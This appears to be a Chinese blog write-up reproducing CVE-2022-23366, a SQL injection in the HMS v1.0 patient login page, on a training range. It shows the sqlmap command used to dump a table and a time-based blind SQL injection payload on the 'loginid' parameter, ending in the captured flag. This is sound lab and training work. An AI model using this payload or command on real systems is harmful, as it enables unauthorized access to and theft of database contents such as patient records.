前言



CVE-2022-23366是一个影响HMS v1.0的SQL注入漏洞。该漏洞存在于patientlogin.php文件中,允许攻击者通过特定的SQL注入来获取或修改数据库中的敏感信息。

具体来说,攻击者可以通过向patientlogin.php发送恶意构造的SQL语句来绕过身份验证,访问受保护的数据,甚至可能修改或删除数据库中的数据。此漏洞的CVSS v3评分为9.8,表明其严重性极高,因为无需认证就能被远程利用,且会导致高度的机密性、完整性和可用性影响 (MITRE CVE) (Tenable®)。

该漏洞的详细信息和修复措施可以在Packet Storm Security和GitHub上找到。这些资源提供了更多技术细节和补救措施,建议用户尽快更新或修复受影响的系统。



春秋云镜靶场是一个专注于网络安全培训和实战演练的平台,旨在通过模拟真实的网络环境和攻击场景,提升用户的网络安全防护能力和实战技能。这个平台主要提供以下功能和特点:

实战演练:

提供各种网络安全攻防演练场景,模拟真实的网络攻击事件,帮助用户在实际操作中掌握网络安全技术。

场景涵盖Web安全、系统安全、网络安全、社工攻击等多个领域。

漏洞复现:

用户可以通过平台对已知的安全漏洞进行复现,了解漏洞的产生原因、利用方法和修复措施。

通过实战操作,帮助用户掌握漏洞利用和防护的技能。

教学培训:

提供系统化的网络安全课程,从基础到高级,覆盖多个安全领域,适合不同水平的用户。

包含理论讲解和实战操作,帮助学员全面提升网络安全知识和实战能力。

竞赛与评测:

定期举办网络安全竞赛,如CTF(Capture The Flag)比赛,激发学员的学习兴趣和动力。

提供个人和团队的安全能力评测,帮助学员了解自己的安全技能水平。

资源共享:

平台提供丰富的学习资源,包括教程、工具、案例分析等,方便用户随时查阅和学习。

用户可以在社区中分享经验和资源,互相交流和学习。

春秋云镜靶场适合网络安全从业人员、学生以及对网络安全感兴趣的个人,通过在平台上进行不断的学习和实战演练,可以有效提升网络安全技能和防护能力。

介绍

Hospital Management Startup (HMS) v1.0 是一个用于医疗机构管理的软件系统,旨在简化和优化医院的日常运营和管理。以下是其主要功能和特点:

主要功能

-

患者管理

- 提供详细的患者信息记录,包括基本信息、病历、治疗记录等。

- 支持患者入院、出院和转院管理。

-

预约系统

- 提供在线预约功能,患者可以方便地预约医生。

- 医生可以查看和管理预约信息,安排日程。

-

医生管理

- 记录和管理医生的详细信息,包括资格、专长和工作安排。

- 支持医生的绩效评估和工作记录管理。

-

药品管理

- 记录药品库存和使用情况,包括药品的采购、库存管理和分发。

- 提供药品使用报告,帮助医院进行库存管理。

-

财务管理

- 管理医院的财务收支,包括挂号费、治疗费和药品费等。

- 提供财务报告和统计分析,帮助医院进行财务规划。

-

实验室管理

- 管理实验室检验项目和结果,记录患者的检验报告。

- 提供检验数据分析,辅助医生诊断和治疗。

-

病房管理

- 管理病房信息,包括病房分配、使用情况和维护记录。

- 实时监控病房状态,优化资源配置。

优势

- 提高管理效率:通过信息化管理,减少人工操作,提高工作效率和准确性。

- 优化患者体验:提供便捷的预约和就诊服务,提升患者满意度。

- 数据安全:通过权限管理和数据加密,确保患者信息和医院数据的安全。

- 支持决策分析:提供详细的统计分析和报告,辅助医院管理层进行决策。

应用场景

- 综合医院:适用于大中型综合医院,提升医院的管理效率和服务质量。

- 专科医院:适用于专科医院,根据需要定制功能,专注特定领域的管理。

- 诊所和门诊部:适用于小型医疗机构,提高日常运营的效率。

总结

Hospital Management Startup (HMS) v1.0 是一款全面的医疗管理软件,致力于通过信息化手段优化医院的管理流程,提升工作效率和服务质量。它适用于各种类型和规模的医疗机构,是现代医院管理的理想选择。

漏洞复现

打开靶场

网上搜索了一下关于这个 CVE 的详细信息



进入靶场后页面长这样



在导航栏 LOG IN 中发现下拉导航栏有与目标漏洞文件关联的选项



随便输入数值,登录时使用 BurpSuite 开启拦截数据包

复制数据包的值到 txt 文件中

使用 SQLMap 开跑

D:\CVE\sqlmap-master>python sqlmap.py -r sqlmap-post.txt -D “ctf” -T "flag" -C "flag" --dump

___

__H__

___ ___[.]_____ ___ ___ {1.8.6.17#dev}

|_ -| . [,] | .'| . |

|___|_ [(]_|_|_|__,| _|

|_|V... |_| https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 23:12:45 /2024-07-03/

[23:12:45] [INFO] parsing HTTP request from 'sqlmap-post.txt'

[23:12:45] [INFO] resuming back-end DBMS 'mysql'

[23:12:45] [INFO] testing connection to the target URL

[23:12:47] [WARNING] the web server responded with an HTTP error code (502) which could interfere with the results of the tests

sqlmap resumed the following injection point(s) from stored session:

---

Parameter: loginid (POST)

Type: time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

Payload: loginid=admin' AND (SELECT 6249 FROM (SELECT(SLEEP(5)))gTyH) AND 'YjsK'='YjsK&password=123456&submit=Login

---

[23:12:47] [INFO] the back-end DBMS is MySQL

back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)

[23:12:47] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'ctf'

[23:12:47] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'ctf'

[23:12:47] [INFO] resumed: 1

[23:12:47] [INFO] resumed: flag{a17af7eb-5fd8-4069-bb42-7335ed8c6b97

Database: ctf

Table: flag

[1 entry]

+-------------------------------------------+

| flag |

+-------------------------------------------+

| flag{a17af7eb-5fd8-4069-bb42-7335ed8c6b97}|

+-------------------------------------------+

[23:12:47] [INFO] table 'ctf.flag' dumped to CSV file 'C:\Users\ydd33\AppData\Local\sqlmap\output\eci-2zeaey91a1p0r8n85s0e.cloudeci1.ichunqiu.com\dump\ctf\flag.csv'

[23:12:47] [WARNING] HTTP error codes detected during run:

502 (Bad Gateway) - 1 times

[23:12:47] [INFO] fetched data logged to text files under 'C:\Users\ydd33\AppData\Local\sqlmap\output\eci-2zeaey91a1p0r8n85s0e.cloudeci1.ichunqiu.com'

[*] ending @ 23:12:47 /2024-07-03/

2335

2335

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?